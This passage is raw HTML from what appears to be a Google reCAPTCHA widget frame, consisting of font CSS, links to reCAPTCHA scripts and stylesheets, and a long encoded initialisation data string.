  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Iv_A-KnNse10gBV64VGvVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Iv_A-KnNse10gBV64VGvVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Iv_A-KnNse10gBV64VGvVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aQUDw4nCsFjChGopGGLDqVjCucKVw4DDosOiw4LCv2lRwpvDhHrDhcO4w5DDgEFZw7t+PMOIw4bChG00wpHDkcKEw4R9wrvDoGjDuHbDnHHClMOxwoHDuirDqMKwYcOeZQ/DsMOqfcKNCG9mUsKmccO0w67DiMK5V8K4wrPDgcKaZcOAw6lbw6bDj8Kcw512CW7CqMOCw5VQf8OCY3jDjMODEgjCljc1ecOJInrDuR0WGcO0KMO2c8KjeUciURkYw7nDnVYSwpUdDMONw5XCncOiw7Vew7xswq3Cp8ONHMODw5xlTwLDv8O/GsOIwoscw5sww5bDosOhwocLwprDq8Kdw71hw7TDjcKvwp7CssKtw6tTH2TDisOKOsOBwqTDjGlrwrLDg3Fuw64Pw6ckMsK6w58Ow6x+w4vCkA5Nwq/CmcOBZHTCkgkCEy8Uw75xJsK8UwEzw51Mw4LDuMO9J8KXesOhaRbDt8KqaQrCjcKuLnkSB8O0w6zDtzrDg2ETJ8KBVX3Ci8K+XxUIbMO6w5bDosOWCV95worDoSPDgcKVwqvCn8Okw5wfwpLCphYow6RNwohjw5Mjeg7Cr8KFwqk4wr9nF2ccw64UOMOJw7/DnQVYJ8ODdMKRKMK2w5LDrcOpCcKPBsKzw4bCrzPDrFHCgS/CrMK0woDCqcKlMn/[base64]/[base64]/Cj8KiwoUQNcOkVkB7w6oNw6UEGcOaHiMGw70iLMK7YsO4UlrCkSBtesOEM0rDnRtmesOTRMOlwqx8IsOkDcOyS8O/[base64]/[base64]/C8OxPMOAw5rCvcKdw4gAw7RDw4d6cl/DgUrDssONfMOAw6UZw6fDgX7DgMOaUmsBZ8OBOcKVeE7CjMOcaAkRE8KmwoVUCVjDmlhDwoA8X8KrOngLw7jDiE/Dm8O6wppjDsOZwq3CinQNw4RKbcO8HwTCjWDDhnklNh/CjsOFw73DlA00ZGIJAsK4wrk3wptqw6HDpEUZOifCokXDssKMZxDDtcKpwpYPw44DwqoBwp9kcMOAcEp/d8O7wqbCmXcaw4fDhMOvwqdyXcKEPcOFw6ZUwrnDiiXCocKzw4HCp8Oywoxnw7nDjsKmSTsIw43Ci8KFw60jSsOdSCMtw7knbFnDicOMw5IAW8OlaT5Ow7jCplNHT25mKMOwwqfDs3lmw74zX8OoOsK/[base64]/wrJMwpMwdsKoE8KhNgVTwpDDn8Otw5bDvHjDpDIXwoLDmDYyHMOKIGsRw6ktwrR7MwjDikdUw4hcwpXCt8K/wrPCsUxAJsKcw7/[base64]/[base64]/CoSlLU8OPw5bDiRjDjcKWKm7Cli8qw6vDmMO7wro6wohtCsK8wpLDgMOiDFl/[base64]/DpsOOwpUdJR5zSsOPwofDpsKqwqJswqdfw7l6w6tgwp0TwpxyKMKJUAUFwojDm8OKwo7CnMOGakQ4w47CnMOVw5cac3/[base64]/DjnXDhg1ewrzDhcONw78nwo1vw6vCjsOibRDDsmB7JGDCtB7CqwjCvRNJIx3CscKtdBJiwoHCokLDpsO0BsK9DzFmfMOeGsKtw5XComnCjMKfE8O6w6bCp8KBw5sXD3DClcKDw716w6zDgcOYMcKERcKVwpTCi8OPwpM2R8O9UsKaX8Omwr4Sw4NefllmVy/DlMK7GUvCvcKvw7R8wrLDocKtTj/DlQgsw6TCoAQjGnYtFMKGQcKdX01Cw7DDqWcRw5nCgTZ9fMKTbSvDuMOqwpR6woBUwpQLw5zClsKbwqXDok/[base64]/w5XCr27DnMO6IifCksO7w7ZbEsKTwoLDpXTCjsK9wroWw5ZjBMKoDcODYsK7YcKbD8Ofd0nCtxbCssOxw6bDgQ7DtiEzw6Q5MUDDg8Kpw7HDmcOcXE/DjDHDnsKow4DDpVVqc8Kewrh7w7zChg7DhsKFw74Uwpt1V2/[base64]/[base64]/DjCIbwpDClMOYNW4dT0Ehw67CpQ7CrDvCq8OBwo7DphBAwoZ2w5g5B8OVw6bDpEdcwrksJmdZw54rD8O2JAzCuQs5w7dDw7PCkFBUOB1Gwo83D8OIOnlcLcKfSMK9I09pw6DDusK4wq52ITbCtDjColHDllRCNRnChhjCtcKVAMOuwq4ZShodw6I9IzXClnEgT2U/ez1zIFhJwptkwpVhw4gUL8KAJsOWZn3CtAZ+IwrCksKrwpDDl8KMw65YVMKvRh/Ck3nDqnZ/wrxrXsO0aw1iw4AGwpnDkcOFwoZWKGI8w4QTHX/DncOtUjA4OwpIZnNObxtcwqR0wqDCli08w6YAw6sBwrUmw54ow5kmwo9qw5/CqijCtRcMw5bDikIPLzYUGFh5wp0nH0oVSUfDhsOSw4fDrWzDiX/DlizDlEkMBm96XsOEwoTCsyVCecOiw4xbwq7Cv8OOw7ZZwrVRFcOKZMOqKzDCn8Kpw5dwMMKvw59hw4HCkyjDqMOWexfCqmdyYAvCucOdYcK2w4EKw5vDjMObw4zCmMKrOMKZwp1Yw5PCgznCsMKWwrzDl8KdwqRAwq1cemsfw6ojd8KsBsOfwogyw5fCnMO5w6M/CSrCgsOXw7vCsQDDusO7HsOWw7bDlcKqw4TDgsKiwqrDgzU7Nkc9CcOyYCnDuADCrFgsfho+XsO6w7jDisOpU8KdwqsUK8KKRcO/[base64]/w4kyw4nDlEDDlAFkw7HCgcOHw5spYcK3OBYBAcOUFX7CgmHDm8OMe3wlZsK5GyEAwqcQamvDsgwLGinDosOXwqhdFj/Cr1/Dmn/DtHFkw7FVw4HCg8KZwqLCtcKuw43DsEnCg8K5BE/CusODIMK5wol7HsKKb8Ktw4Atw7UucRnDkVbDhV87dMKtHDvDmjjDuSodWwpjw4Euw4lEwpsOw7PDvjXCjMKTw6RSJsK1IU7CplcKwofDoMObWUN/NMOkBMOKZDPDkcKxNXFpwog8ZcOfa8KAZ00+BMK6w4DDslxgwpAKwqrCk2HCsBTChTgXZWjCh8OHwr7CqcKwSX3CnMO7YTAxO1oHw5HDj8KGVcKqcRDDrcOsXyNXRSgtwrkIScKiwrXCs8O6woNDccO/Gm46wp3CnSQEKcKxwqHDnVEcV21qw4vDtcKDDcOBw5DDpBJRBsKwfH7DlWfCgUY1w4krIMO1XMOvw7jCsCHDhnIXDcKowrVpdcO3w73Du8KKwoU9K3k9wp3Cr8OKQyZdYATCpBQvbsO6ccKmY3NZw6DDsFjDvsO7UcO3R8OkMMObbMOPMcO1wplHwqE/IAXDhV8YKn/DkyDDoyklwpcySwhMQDcqJRPCrMKxNMOTCMK9w6HDuQfCj3/DrsOIwqnDqXVsw6TChMOiw6wiF8KHUMONwp7CkhTCli7DtDBZZMKKYnfDlBE1N8K3w7EAw5J+fcOwTg0iw5jCvxFofSwcw5/DlMKzPzfChcOvworCiMOnw5EcWEN/w47CisKEw7NmfcKlw77DocK7A8KFw7rDosKzwovCsBY7HsKQw4V6wrxIYcKWwofCt8ORbDfCl8OUDjDCgcKpIjvChMK7w7XCiXfDoR3ClsOiwqt/w4zCmMOfAmHDqRTCvyLDg8O1wobDkBbDsHUtw5A5BMOcAMOlw6rDnRfDowDDjxPDuD97DnA3wpc1w5jCqDk6aMORA8OhwpdTYz0gwoo7TyXDgzfDtcKKw7/Di8K1w7cSwpdLwolzXsOCw7UvwqbDjMKrw6Qpw43Cs8KiXsObUcOtA8OrMD8qwrMEwqRYAMOEwr0MdynDpMK5EsK+ZCjChcOGwrTDqibCq8Kqw5oIwpIcwrJ0w4XCoQFlJMKrU359JsKYw5Z3AzYzwp/CmTPCrjVTw5bCgU/DlXDDoVRXw54YwqzCuUVLMCTDsn7Cm8Krw5N4w6dNO8KYw5LDv1PCoMOMwrl1w7zDocODw7TCvg7DvsKxw78wRsO2UXDCq8Onw4lDYE1Vw5ktYcOawqzCh1TDo8O8w43CsCXCq8OfXFLDs3bCiz7CtDZ/[base64]/w6Bvw4tZw4RfBMOpfMO6B1jCr8OpIsKpUTRGfcOlwrIVw7NaP8K8SnQtwoPCgmI3H8KLB33Dr2HCvMKow5zClSVjYcKUEcK+ehbDh8OMACHCv8Ofc3XCgcKIG2zDhsKbBgbCjhPDvyLCjwjCl1XDjj9rwpzClMO9bcKdw7oiwqxFwrTCusKpNStOIwN/woLDrMKmw7kGwoTCl1HCmVsFWV7CosK3XATDpMKDDB/Ds8KfbH3DpxjDjMOECiXCnSfDq8KmwoRwLMOvCFd8w6JDwonDnsOvw4J3Azs3w73DgMOeI8ONwrHDpsO4w7l/wrUbLEZ+BRvDqMKIXkrDuMKMwqTCqGHCpxPCmMKKAcKyw4t+wonCtXFpHQ0Xw67Ch1jDgsKMw5PCjmoQwpUBw75OM8OUw5XDqcOAUsOgwpV+w4whw7shTW8+NgnCi3bDvVnDscO3PMKrByQgw7ZwcsODaAx8w4LDp8OHYyjCmcOUKXN+FcK5a8O1aUfCqFNLw7VVDi/DqwwxSmLDu8K0T8O5w6DCgwg2w4M9woI3wq/Dt2AnwqLDscK4w7VnwoDDs8OAw74VUsKew5fDkxciSMKXGsOeByQxw7JDVT/[base64]/wo9xw71vw6LDvsKRBcK/CsOjw59LwrMiWsOsGU4yw77CjREmw73Ckx4VwpPDoHDCmgoZw7DDsMKiwqF1ZnDDscOQw7FcBMOVRMO7wpMTKMKdbRIjakDDisKQXcKDB8O3OwV0UMOiK8KVQlI5AyPDssK2w4ljQsOnRnw+KUZJw4nClsOrbkXDnATDmivDkg/Cv8OywpEsLcKKwpfCq3DDgMO0VRPCoHReSiZ1ZMKcb8KEdjLDqSl7wqhfO3XCtMOsw7XChcO4eF5ew6LDqmtiQCjDosKYw6DCqMKAw67Du8KRwrvDvcOCwoIUQ3fCt8KbF3k5LcOAw6AawqfDt8O6w77DuWrDucK/w7bCn8KhwoxEQsKmMDXDv8KUfMKgYcKEw6/DmTpKwpdywrMPUMK9J0zCl8K3w4PCvmTDvsOUwpHCn8KuTDU0w5LCnsKFwrbDj0tHw7tibMKGw7kreMObwpRowp1qW3J8W1jDnBx3fh5mwr1/wrvDpMKJw5bDng98w4hqwq5NYUkMwr3Cj8O8H8OTAsKALMK0KUxHwoAlw7LDllnCjjzCmTJjLMKnwoRfMcOvwpJwwpjDr0fDjEknwqDCgsKSwo/DlMKJFsOtw5zDpMKHwppKZcK4Sj9Rw43Ct8OQw6zCvGkXWyA9WMOqenDCqMOQYB/[base64]/UcOxVsO3wrMrwq7CvsOVw5zDhMOdw7srR8KUwrBMK8Kbw57CqUHCksKOwrzCnU5Dw63CglfCvCvCm8OhQibDt259w5HCngcSw4zDucKzw7LDiC3DosO4wo1HwpbDp23CvMO/B0ctwp/DrBHDrcK0UcOReMO3HRLCrl1BJ8KNUsOBBQjDuMOuw6ltIlLDqV0kacKcw7DDmMK7R8O7NcOMCMK+w7fCg1PDp1bDn8K1b8KrwqZ6wofDgz5admjDgy/CulxzWlYnwqzDjkHCrsOKMDfCgsKLZcKdTsKAbHjCl8KOw6vDrcK0Lx/CkUTDkGQXw5/CgcOUw5/CvcKFwqIvWzzCu8OhwpQoC8KRw7rDrRPCvcO+wrTDnBVAQcOtw5I7A8K3w5PCqHpnS2HDsUgtw7LDmcKWw41fbDPCjixdw7jCvkMMJUPDmHhoVcOJw71lD8O7fit0wojCicKmw6XDoMODw7jDplfDhMOMwrjCsl/DkMO4w6vCscKCw6hVNCHCm8Krw4XDqMKaElUBWl3DmcOMwokBacOuQsKuw6ZaJMKlw79Yw4XClsOpw7bCnMKXwpPDmCDDlD/DrQPDm8OeSsOKS8Ooc8KuwqTDjcO2c3DCqGY0wpgkwp1Gw7LDgsKgw7p8w6HCtigtSj56w6ALw4rCryfCoHwgwqDDoRQpdU/DkHMEwqXCuS/DvsO0QHw9PMO6w7bCjcKQw7wcNsKDw6nCkAXCjgbDqlIXw4RqLXoGw4dNwoAOw4YxOsOqaxnDr8OQVAPDrEbCsCLDnMK4VToVw5LCmcOofD/DhcKmRsOJw6FLWcKIwr4VWlcnBhQlwpXCn8OFJ8Khw6TDscOvfsOhw4YTMcOVLBLCv23DnkfCgMKKwqjCjVcSwrVHSsKUbsKIS8KrQcOaYCvDrcO8wqQYcT/[base64]/DjjbChxQNDMKFw7jCnRhIw6bCgHtlw4tAw5c8w7clEVLDjCvDgm/Ds8OyT8OnOsKHw4fCrMKPwrFuwojDqMKgKsOtw59Dw7diTigrLkciwo/[base64]/CpMOiH8Obwp7DuMKdEHnCo8KeVsOWwokrISsrIMONw6pEL8OfwqfCmRTClMONXFHCiXnCpMKRUsKPwqfDgMOxw5IGw4FYw7UIw7hSwp3DmQxgw4nDqMOjcF0Iw44QwpNGw4BqwpAhAsO5wqHCsy4HKMOVIMOXw5bDisKUPQXCrFDCmMOcH8KAe0PCqcOvwo/DssOnQmLDhRsawrxuw4fCs3NpwrgEbTrDk8KnIsOawpfCiCMdwpsiOCHCpSvCtFFbPMOjcxTDuRHDsWTDv8KLSMKgQmbDlsOFBzhXTcKJaG7CucKIV8O/bsOawrFKTi/DiMKfLsOmH8OtwoTCqMKTwpTDkkfCmlI3F8OBR0fDk8KMwqwywo7Cg8KCwonCpwknw6gRwrnCjm7DnyNZNxBAG8Oyw7/DksOhKcKAZcOeZsO7QAZcdDRnWMKzwo8vYAjDrsK6woTChyY+w4/CpAp4ccO/bxTDu8Kmw5/DoMOOXztJMsKgLkvDsyNow4TCn8KudsKNw47DqFjCoxLDhjTDoUTCtcKhwqDDp8KHwp8PwprDjRLClMKGE11Tw6EKw5LDpMOiwoDDmsOswrVrw4TDgMOlchHCpEPDiA5LEcKoAcOCH1QjAyXDlF9kw7YzwrfCqBYNwow5w4ZbHB/[base64]/DqsK+w6bDisOSw7x+JA7CnyXCjsKEFh90SMO/RsKjwpfCjcOtRQgGwqE/wpHDm8OjTsOpRMKBwp19ZTvDr0otQcO9wpdKw4/DucONTMKYwqjCsTpdQDnDmcKhw6bDqmDDtcKjOMO2csOhHj/Ct8ODw5vDs8OnwpLDtcKvNQzDrW5LwpgsScKaOcO5USjCjjEEVzciwonCukEobhhHXsKgEMKMwqA/[base64]/DtXdbwo1sK8O9A27Dk13DgMOVw4RuwqzCtcKCwqvDosKPcl7Ck8KJwpg4a8OPw6/DvmIwwp89HSUPwpB2w4zDhMKtSiwBw4hzw4bDmMKaAcKbw799w5ABNcKbwr0DwpjDjQVsfBhpw4IUw5fDpcK/[base64]/DMOswqbDi0zDk8KAw4d5wqZJDmAtA1Bfw43DmcKWwp9EOEDDmRrDtsOIw4rDlCPDmsOdDxnDhcKcFcKCQcK3wo3CqyjDocKNw6fCkx3DnMOdw6XDkcOXw6hjw4ksQsORcjLCncK5wqTCkH7ClMODw6PDsgs3EsOYw6jDtCfCqFbCisKfEW/Dih7CtsO5RXXChHBpR8K+wqTDqhdhNgfChcKyw5YuZn9rwozDuCPDrGcoF35mw5fDtCo8Wj5IMA/CpGJ2w6rDmX/Djx/DpsKnwqXDoHczwqJTTsOyw47Du8Kwwp7DmlhWw7hxw5XDmMK+B24jwqzDmsOtw4fCtzjCjMOHA019wodTThBRw6HDrxU6w45nw5MIeMOicHwXw65QDcO4w4sTaMKEwqTDv8KewqQbw5/CqcOjV8Kdw5jDlcOhPcOAbsKSw4UKwrvDjCBXO3LCkw4nGhTDiMK1w4jDhsOPwqDCscOHworCjXpMw4DCmMKmw5XDsSVNA8OSQihVRj/DpiHDsEDCr8Kqc8KlZR4JN8OPw5hJcsKPLsOOwr8RHsOKwqrDqsK7wq0QbFgZUTYNwq7DijEkHMKnf1PDrMO/R1LCl3HCmcOuw7wMw5nDiMKhwo0ub8Kiw4kewovCpUjCg8O3wrNETMOrYzDDhsOqDiF6wqBtZW3Dl8Kzw5jDvcOcwqQgJcK8eQsdw7hfwo5qwoXDrlgcbsOmwo3DtsK8w7/CucKmw5LCth0+w7rCr8O/w59QMMKWwr1Uw6rDtVPCucK/w5LCqmMpw4hhwr7CmizCucKlwqpKesOmwpvDnsOLcCfCrzJFwpLCmH9dacOuwqweSm3DlsKYfkLCqsOgD8KhGcORF8KdJ2zCgcOAwrzClcOww77CijVPw4Bpw5Jpwr0sTMKiwpt1J2vCpMOdZUXChjclYyhvVBbDlsOZw57CtsOWwp7CgnTDozdNMS/[base64]/CusK+w5RuSWvClXNvw6o1w6rDg8K2Vhs3wpnCvzA/WVwiw6HDrMK6acO0w6jDq8OEwonDkcKSw7kewot/bgpDSsKtwpbDgTAtwp/DpcKKZcOEw6XDhsKPwofDlcO1wrzDmcKSwqXCjkrDqkbCncKpwqtaUcOxwp4uEHjDqggNMCXDtMOcd8KTRMORwqPClzNCJMK+InHDtMKLXMO4woxUwrJ4wqdXMcKGwqB7bcOfFB9Nwqh1w5nDtjvDiWMVMnfCvU7DnRNTw4I/wqbDmHg1w7/[base64]/wpQEIjHDnRbDnsKswrPClcKGwqkJwqvCuE3CvFNew5nCocOWT29xwoM8wrPClz07MsO7Q8OUDcOMT8OewprDtHnDscOIw7zDqVM/G8K5AsORInDDmCFaZ8KcdMKtwrXDqFwAQDPDq8KIwq3Dm8KAwp0QPV3CmFbCsWENYlBtw5YLKMO/[base64]/Do3HDkRbDnEkGw5/Cs00dH8K3Xz/DoMO6AsKiw5PCszIwecKJPmbCi27CoTcWwot2w67CjXjDnhTDk1LCmlBdZsOubMKreMO9V17DlMO0wpFhw5bDkMKMwonCk8KtwqXCisOQwqjCosOMw4cQMmZ0Ty3DusKeCFVlwo0nw7gjwpPCgyLDusOaf1jDtDfCkmPCk29pcR3DlxBiUzAHwp0uw4c5Lw/DhsOvw5DDmsO4EjdQw4VZJsKMw5IRwoVwfsKhw4TCph09w49jwqTDvyRDw5Jzwr/DjWHDjljCnsOJwrzCvsKeN8OvwrHDsnI4w6k1woJ6wohgZsOGwoQUC05XPwbDkm/CgcOYw73DmRvDgcKTOgvDt8K8w4XCscOIw4bCjsKkwq49wqEpwrhVaRNTw5lowrsNwqPDmSzCrntKPippwrrCiDJzwrXDv8O/w5TCpF08MsOmw6YPw6PCucO/acOFES3CkjnCmk/CtCQKw5NDwqDCq2ROecOLTsKkdMKCw79VIkNGPwfDvsOoQmdxwojClEfCtDvCv8OMecOBw5kBwqdFwqULw5/CuyPCqSFaaxsUZlDCmTDDnDPDpDR6FMKSwqBfw5HCi37DkMKGw6bDpsK4MmLCmsKvwoUhwoLCicKrwpwLVcKxA8O9wprDr8KtwrEnw41CPsKlwqnDncOELMK8w5kLPMKGwpJaZzDDgBjDicOzM8OVSsOzwqPDsTMEXcORdMOzwr5Cw6JNwrZ/woZFc8OlWnfCtGdNw7odJFt0MEfCqcK8w4U1b8O8wr3DrcOsw4IGaQFUacOkw453woJ5PSpZWH7CucObKjDCssK5w6laV2vDhcOqwqjDv0/DvwLClMKefkXCsSY4NhXDicK/wp/[base64]/w4RfwrkOI8KMwqk+w4ZEw6HDun8FAMOvw5hHw599wojDsUQYDSXCl8OUTXAew7TCl8KLwrXCmCzCtsKWcHleDQkBwo4awrDDnAjCqVFqwpdWd2nDmsKiecOAIMKBw6HCtMKHwpvCrQPDnnkYw7jDh8KOwphaZ8KWB0bCtMOgSl/[base64]/Ct8ORw57Dq0DDssKeYhNBb8K1wpbDg8OEN8OPw6/Cnhwqw7hUw61Uw5jDvGjDmMOAUsO2QcKdfMODC8O1CsO4w7zDs3DDusKIwp/CoUrCuhXDuzDCmwPDp8OlwqFJPsO+GsKcJsK6w6x0w5dNwoFUw5lnw4cLwrI3BXVBDMKUwpM8w5DCslAYNwY4w4XCtmoiw60cw7oewqTClcOEw5fCvBZjwo43BsKpeMOWSMKwWMKOYm/CqihtWAFYwqTCi8OlV8KCLC/[base64]/[base64]/CjylBEDJQf2Zxw6vCrMO5H8OTasOfw7DDkhvCqFrCkQZZwoVuw43Dq3kgGhBjDcOLVBtmw4vCjF/[base64]/DkMOKU3/CmAVcwqtNwofDgsKaYkbCpytyw7chwp/DmsKbw5/Cj30nwpDCjT4LwptdJnfDj8Krw5/[base64]/DgCXDm8KCEMORN3Y3w6DCg8OOwpMUMCJtwo7Cvg7CmsOEacKJwp9ifwLDvBzCv09NwqBoXws+wr0Ow5LDl8KaQDfCo37DvsOHYCrCqhnDj8OZwqN3wr/Du8OVO0HDlBAHKyrDtsO+woDDr8OMw4JeV8OgOcK2wqRmJhgjfMOFwr4Ow5ZcH1JnDxo7IMOLw7kZIBQUUSvCoMOEKcK5wq7Dt0DCvcK3VmvDrhjCqE8EQ8Kww4NQw7/[base64]/Du3PDksKFXBzCvcKTwpbDjcOkwoEwwrl3OTonFClsf8Oew6M3b0UPwp1YA8K0w5bDksO5aR/[base64]/wrUIwqNswrJhwrpHRlnDjl9WTSDCscO+w4EyGMKzwqUVw5vClinCu3B2w5fCtMOHwqYlw48BesOowo87I2ZlasKBfDzDvUXCucOFwrpKw59pwpPCuQfCuwkuS1c6IsKxw7jClcOAwohvZ2Eow7sYAgzDp3gxKGNdw6dTw4osIsK5IcKGAVDCscKkRcO1B8K/QnfDgU9BIhkpwp1PwrcTEQkmH3M6w7zCqMO1JsOKw4fDosO+XMKOwozCsRwPJcKiwpctwo1DNWrDvVHDkMKcwpfCjsKowpDCp3NSw67DkUpbw4EPdktoSsKpVcKGGMOpwoXDoMKJwq/ClcKtKx4xw69pGMOwwqTCk1o5ZcOXUcKgRcOWwrPDlcOPw7/Crz4vRcKTIMKAb2kRw7nCusOLLMKeSsKaT0wWw4DCmi83JiYrwpDDiE/DoMKuw7jChi3CvMOmeiHCgsOyT8KYwqPDrgt4UcKrcMOEYMOlScOWw4bCsQzCncOKZFM2wpZVXsO2NXs/BMKTK8Kmw4jDncKowpLClsK5AsODRCh9w7fCv8Kkw7dgwrjDnGLCisOuwrrCqUrDiQvDq0h3w4nCsFRUw6/CiA7Dl0Jgwq7DnEfDnsOXc3HCnsO/[base64]/[base64]/w4luG8OBw70Qwp/CqcKna8K7w7UJw5U7QcOUWlfCssOXw5Bdwo/Cl8KOw4vChMOQCwHCncKsLwzDpkjDthLDl8O/w5skPsKzc2dGCQZlN28gw77CpiMow5/Dt2rDhcOXwq07woXCk14fOQfDjF0RIVXDm21vw4QaNjLCp8Ozwq/Cnhptw4dnw5bDmMKGwr/[base64]/[base64]/DiMKqw4vDiCJYw5kYTQPCh8KuwrFlVMK6AmBzwqh6ScOkwo/DlW09wrrDvmHDsMOFwqoROD3Cm8KmwrsJbA/DuMOyW8OEbsOnw7AKw4kZIh/DscKhOMOiFsOEMEfDh1Brw4HCrcOrOXjCh1zDkyd1w73CuS8/JsK9JsOJwovDjWsSwrzClGbDr3bDumjDiQ7DojDDhcKgw4o4AsKZIXHDujXDosORdcOQD1nCuXnDvUjDm2rDncO4DR82wq11w6jDi8Kfw4bDkzzCucOLw6PCqcO+WTfCkyDDg8KyOcKmW8KWRMK0XMKKw6nDu8O9w4BBcUvClnjCqcOHU8ORw7vCgMO/[base64]/w5zCg0k+IcKLwrTCjMOuQBxaEsOCw75ZwoLDjsONLk7DqHLCmMOnw7Yuw7LDmcKPXcKXPF3DhsOGEEbCpsOVwqzCnsKKwrRGw5DCqsKFT8Kde8KCbyTDusORccKWwoo3UDltwqfDtsOZO30bG8KFw50Xw57Cg8KJMsOjw7MLwocjehUWw4Bbw7Q/GWlnwo8OwrrCucOdw5/CmMOEFkzDgmTCvMOpw70Xw4xOwohNwp08wqBEw6jDg8O1acORdcOEcD08wrLDnsKDw6HCo8OlwqVfw5DCnMO6ExYpKcK7EcOLAk9ZwoLDg8OXKcOnZWwNw6vCvT7CkGhGe8K1WyoRwpHCgsKewr3DpEpqw4M+wqfDrSTCnCDCssOvwrbCkhxifcK/wqTCph3CnRhowr97wrrCjsO5Dz92w60Ewq3DqcOVw5xKfVjDjcOFXsOoDsKMA0gxYRsoNsOvw7UXCiLCl8KMTMKCasKcw6LCmMOLwoBvLcKIKcKVYGdIasO6AcKkC8O/[base64]/wog1GUrCi8OOScK+bMKWc8O3fsOUOcKcw43CqnF2w6BPUGw6woR3woVBLVt0WcK+E8OHwo/DksOtE3zCihpxcAbDkh7Cn37CgMK+P8KcSx3CgAZLZ8OGwqTDrcK/wqEUckA+wo0+YXnCjFJmwrlhw59GwqjCiirDjsO+wrnDtWDCvH5MwovClcKhP8O0TkTDtMKGw6dmwrDCgHMTdcKiB8KVwrtYw6k4wpUaLcKdbhQ/[base64]/Do8OawpbDiMOFYsKQw4PDnMO/w6DDqlJiNwzCtcKbasOywoFkcVVpw6tUMETDu8Ojw4/[base64]/CnMOKwq/[base64]/w5pYW8Onw5TDnwjDlE7Cok4mL8O1GMKFw6DDtcOsfk3DlsKYAGrDo8O8GsOPLhYdN8O2wqzDjsKzwqTCjFXDncO1I8Kkw4rDq8K1SsKiAMKYw4ANC1NGw5/CuGbCpMOHWm3Dk0vCrT4ww4fDmSxOIsKcwrfCp2fCvzZKw4cNwoPCokrCnzLCj1/[base64]/a8OAwoLDnkE1w6RXX8Okw48DwrAVDXxywqQTITcrDXfCqMOkw55zw7PCskBABsO5OsKDwpsWXQbCpT5fw4kNP8KywrtcFFjDg8Oywp4/fms1wq/CrFk3CXpZwr1lVsK4VcONMndbR8O5JQnDqkjCiz8HDQhZdcOMw5nCpVNuw6UoHmk1wphkRGPDsw/[base64]/DmHYpw4J3DMO9ClnCjipjasODCsKML8Khw6oswqUPb8Ojw6TCkcOtSEDCmcK+w5jClsKww49YwrcXalIMwr3DrWYfa8KaV8KRDMOvw6pUfyDCqhViW3sAwqDDj8KOwq9bSsKzcXAZHV1necOQDzgiDsOoT8O9FHkvRsK0w5vCgsOJwobCl8OVVhfDtMKFwrfCmT4/w5VXwoDDkQDDi2PClMORw4vCo2s3U3ZxwppzOw7DiibChnVCe05NOsK2aMK5wq/CkHseEz/Cn8Kmw6DDpijDpsK3wprCgwZmw7FePsOmFANcSsOqdcK4w4/DvBDCgH4MBUnCh8K9NGtDV3Fuw63Dv8OKDMOsw6kDw6clJnZBUsKtasKMw7LDm8KpMsKFwrE7wrLDmxnDpsKww7TDjUZRw5dfw7rDpsKcdHMBM8OdJsK8W8ODwoxGw4wuMz/DmFwIa8KBwpwcwo/DrynChwzDkhrCoMONwoLCnsOjOQo3acOvw7XDksOvw43Cg8OINX/CiG/CgsKsQsKFwoJ0w7vCq8KcwoZWw5AOSQlNwqrDj8OyCsKVw4VCwqDDv0HCpS3Co8Oow6XDq8OCU8Kwwrwpwo7ClMO+wotowr7Dpy/DgRHDomoNwqHCg2rCuRltUsKOU8O6w4Nbw6LDmcOuE8KjCFprWcOgw6rDsMO+w57Dq8OBworChcOsG8KBSiTCl0nDi8OywrTDp8O4w5fCqMK/DMO9wp0iUXpnGl7DrcKmNMOvwrYiw7xfwrjDrMKMw4xJwqzCg8KxC8OCwoFzwrcfHcO5DjvCoX/[base64]/B0rCp8KFwovDrwQ8A3vDhsKiw55OCBjCgcO0wqlRw5TDjsOWO1RURMO5w7l3wq/DkcOYJsKVw53CksKuw5NaelBuwpHCrzHDmcKewqTCh8O4L8Oyw7vDrSlow7rDsF0Sw4bDjmwjwoBewojDplprwqolw6zDk8OhZzXCtEvCmy/DtV8ww57DhXnDnRTDslzChMKyw4jCuEsUcMKYw4/DuQwMwoLCggfCgAHDmcOrOcKrfCzClMOBw5TCs3jDrQZww4Ntw6nCsMKGIsKAb8OxW8OkwrNCw5Nlwpx9woYuw5vDtXvDs8KmwqfDlsKvwofDrMOWw4ARFwXDoyRpw7wqasOowq5CCsKmJhcLwrFRwrYpwr/DrXvCnynDvlDCp04kXF17KcKKIAjCgcOgw70hH8OUHsOXw6PCk2rDh8O9VMOww60qwpg8QlcBw4FowrQyJMOEQcOoVHpOwovCocOewqDCosKQBMOLw7XDjcO/Z8K2GkbDrRnDujDCrzfCrcOGw73DjsKIw5LCtSodGGo6I8KZw5bCk1FcwoRjYC/DkH/DoMKtwovCl0HDjHDCucOVw6TDtsOewozDkjU8ecOeZMKOAA7Chw3Dg3LDqMOLGzzCiSMUw78MwoPDu8KoM1JawoQ1w6vCmlDDtVXDpgjDocOCRyfCj2NtCVUOw7pXw5/CgsOxW0lzw6gDQwoMdVUaPzrDp8KqwqnDl33DqVd6aS1ew6/Dj0nDsUbCpMKABQnDrsKsPjnCvMKyazUJKmtvKnZKAmTDhyx/w6BJwo4xMMOpAsK9wprDoktXI8OJGW7Ci8Krw5bCu8Krwq/DgsKzw73DlwTDr8KBG8KawrVaw4/DnDDCiUzCuHUMw4djd8OXKmvDqsKLw65vZ8KFBx/CplA9wqTDjsOYS8OywqByBsK5wphNQMKdwrIsG8OaJsOnY3swwqLDv33DisOwCcOwwr3CnMOFw5tJwpzCvzXCicOEw5XDhUHD